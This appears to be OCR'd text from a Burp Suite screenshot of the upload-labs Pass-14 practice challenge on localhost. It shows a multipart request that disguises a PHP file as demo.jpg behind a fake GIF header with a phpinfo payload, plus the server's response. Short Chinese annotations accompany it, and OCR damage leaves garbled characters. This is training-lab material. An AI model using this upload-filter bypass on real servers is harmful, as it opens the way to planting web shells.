 Request
Pretty Raw Hex \n
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------399488497813014321632014069277
8 Content-Length: 373
9 Origin: http://127.0.0.1:8088
10 Connection: close
11 Referer:
http://127.0.0.1:8088/upload-labs-master/upload-labs-master/Pass-14/in
dex.php
12 Cookie: USER_NAME_COOKIE=admin; SID_1=5909e021; searchmore_admin=8
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 X-Forwarded-For: 1.1.1.1
19 X-Originating-IP: 1.1.1.1
20 X-Remote-IP: 1.1.1.1
21 X-Remote-Addr: 1.1.1.1
注意这里要有1行空行
22
23 -----------------------------399488497813014321632014069277
24 Content-Disposition: form-data; name="upload_file"; filename="demo.jpg
"
25 Content-Type: image/jpeg
26
27 GIF 89A
添加gif文件头
28 <?php phpinfo(); ?>
29 -----------------------------399488497813014321632014069277
30 Content-Disposition: form-data; name="submit"
31
32 □□
33 -----------------------------399488497813014321632014069277--
Response
Pretty Raw Hex Render \n
63 <h3>
□□□
</h3>
64 <form enctype="multipart/form-data" method="post">
65 <p>
□□□□□□□□□□<p>
66 <input class="input_file" type="file" name="
upload_file"/>
67 <input class="button" type="submit" name="submit"
value="□□"/>
68 </form>
69 <div id="msg">
70 </div>
71 <div id="img">
72 <img src="../upload/3720220623223911.gif" width="
250px" />
</div>
73 </li>
74 </ol>
75 </div>
76
77 </div>
78 <div id="footer">
79 <center>
Copyright&nbsp;@&nbsp;<span id="copyright_time">
</span>
&nbsp;by&nbsp;<a href="http://gv7.me" target="_bank">
c0ny1
</a>
</center>
80 </div>
81 <div class="mask">